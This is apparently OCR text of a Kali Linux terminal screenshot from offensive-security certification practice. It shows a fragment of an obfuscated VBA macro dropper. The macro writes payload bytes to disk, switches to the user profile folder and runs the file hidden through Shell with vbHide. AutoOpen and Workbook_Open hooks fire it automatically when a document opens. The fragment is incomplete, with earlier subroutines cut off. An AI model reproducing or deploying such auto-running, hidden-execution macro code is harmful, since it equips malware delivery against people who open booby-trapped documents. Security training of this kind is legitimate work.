 kali@kali: ~/OSEP/OSCP-second-challenge
File Actions Edit View Help
Put #Jxtmi3, , Jxtmi6
Jxtmi8 = Jxtmi8 + 4
Wend
ElseIf (InStr(1,Jxtmi11,Esuxqtrvgo) > 0 And Len(Jxtmi11) > 0) Then
Jxtmi9 = True
End If
Next
Close #Jxtmi3
Jxtmi13(Jxtmi1)
End Sub
Sub Jxtmi13(Jxtmi10 As String)
Dim Jxtmi7 As Integer
Dim Jxtmi2 As String
Jxtmi2 = Environ("USERPROFILE")
ChDrive (Jxtmi2)
ChDir (Jxtmi2)
Jxtmi7 = Shell(Jxtmi10, vbHide)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
'**************************************************************
'*
'* PAYLOAD DATA
'*
'**************************************************************